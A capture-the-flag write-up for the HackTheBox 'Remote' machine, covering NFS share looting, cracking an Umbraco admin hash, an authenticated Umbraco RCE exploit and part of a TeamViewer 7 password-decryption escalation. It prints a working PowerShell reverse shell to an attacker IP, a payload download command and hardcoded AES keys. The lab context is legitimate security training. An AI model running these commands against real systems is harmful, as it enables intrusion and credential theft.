HackTheBox - Remote
0. Preface
This is one of the first write-ups I have written, as well as one of the first boxes I completed, so the write-up quality may not match the previous few write-ups on this site.
Pretty interesting box overall, nothing much to really write about here. Just some enumeration, some CVE exploits and that’s it.
In this box, we will be tackling:
- Mounting and enumerating NFS shares
- Exploiting Umbraco for RCE
- Privilege escalation using TeamViewer 7
1. Preliminary NMAP Scan
sudo nmap -sC -sV -O -oN nmap.txt 10.10.10.180 -p- -v

This seems to be a Windows box.
FTP anonymous authentication is enabled, there is a Web Server on port 80, there is an NFS share on this, as well as SMB and WinRM enabled.
So many things to check, so let’s start with the simplest.
2. Anonymous FTP
Let’s get into an anonymous ftp session using ftp 10.10.10.180

Nothing seems to be available. Moving on…
3. Web Server Enumeration
Seems like a product website of some sort. Let’s start by running gobuster:
gobuster dir -u http://10.10.10.180 -w /usr/share/wordlists/dirb/common.txt

Umbraco looks interesting. A quick search on Google turns up that this is flat-file based CMS.
Accessing the /Umbraco directory leads us to a login page.

Attempting SQL injection comes up with nothing, so let’s take a look at the other open ports.
4. Exfiltrating NFS Files
Let’s next take a look at what NFS shares are available anonymously by using
showmount -e 10.10.10.180

Seems like we have a site_backups directory that’s open to everyone. Bad idea. Let’s start by mounting the NFS share to our machine and download everything, then examine the files offline.
sudo mount -t nfs 10.10.10.180:site_backups /mnt/nfs -o nolock

Now use cp -R /mnt/nfs/* /dir/of/choice/ to copy everything out.

This will take a while, so go grab a coffee or something. Once the copying is completed, let’s take a look at the files inside.

5. Enumerating NFS Files
This seems to be a backup of the Umbraco web application.
Let’s start with the /Config folder.

Inside umbracoSettings.config, we can see that the username has to be an email address.
At this point, due to the amount of files, I decided to Google for possible leads. Searching for a bit, I stumbled upon this forum post.
Specifically, we need to look for an .sdf file which stores Umbraco data. And hopefully credentials too. This file is located in the /App_Data directory, so let’s go there and use strings Umbraco.sdf to see what we can find.
Bingo. We got some encrypted credentials.

5. Umbraco Admin Credentials
Recall that the username to login is an email address, so in this case, we are mostly interested in admin@htb.local. Let’s try cracking the hash using JohnTheRipper.
Copy the hash (b8be16afba8c314ad33d812f22a04991b90e2aaa)to a text file, then use
sudo john --wordlist:/usr/share/wordlists/rockyou.txt adminhash.txt
Success. We got the password for admin@htb.local


Now let’s try logging into the Umbraco CMS with admin@htb.local:baconandcheese.
6. Umbraco RCE
While trawling Google earlier, I found an RCE exploit that works for Umbraco v7.12.4 or earlier. The POC can be found on this Github repository. This RCE requires authentication, which we already have.

Let’s check out the Umbraco version by clicking on the Help icon on the bottom left. We have a vulnerable version of Umbraco:
Looking at the Github page, we can execute commands remotely using
python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c powershell.exe -a '-NoProfile -Command ls'
Looking inside the .py file, we see that the /umbraco directory is already appended for us, so we don’t have to specify the Umbraco directory explicitly:

So, running the following:

python3 exploit.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180' -c powershell.exe -a '-noprofile -command pwd'
…gets us this:

Let’s see who we are:
Let’s see if we can create any files in the inetsrv directory.


Seems like we’re unable to… Enumerating the C:\ directory with the RCE, we can see that there’s a ftp_transfer directory.
Let’s try putting a file inside by using New-Item c:\\ftp_transfer\\test.txt

Next, let’s try to upload a reverse powershell.. err.. shell to the ftp_transfer directory. Create a shell.ps1 file, then use the following as the content:
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.43",8000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Make sure to change the IP address and port before uploading.
To upload the file to the machine, use python3 -m http.server 8888 to open a HTTP server on the directory. Next, use curl http://10.10.14.43:8888/shell.ps1 -outfile c:\\ftp_transfer\\shell.ps1 to download the file from our machine.

Now let’s setup a netcat listener to catch the shell using nc -lvnp 8000. Execute the shell using c:\\ftp_transfer\\shell.ps1.


Let’s grab the user flag in c:\users\public\user.txt.
7. TeamViewer Privilege Escalation
Now that we have a shell, let’s see what programs are installed on this thing.


Seems to be a pretty old version of TeamViewer installed. And what do you know? There’s an exploit for it. You can find an explanation of it here.
So knowing the exploit:
- TeamViewer 7 stores the password in the registry under the value SecurityPasswordAES
- This password is encrypted with:
- AES-128-CBC
- Key = 0602000000a400005253413100040000
- IV = 0100010067244F436E6762F25EA8D704
After a bit of Googling, I found the registry key for TeamViewer under HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\TeamViewer
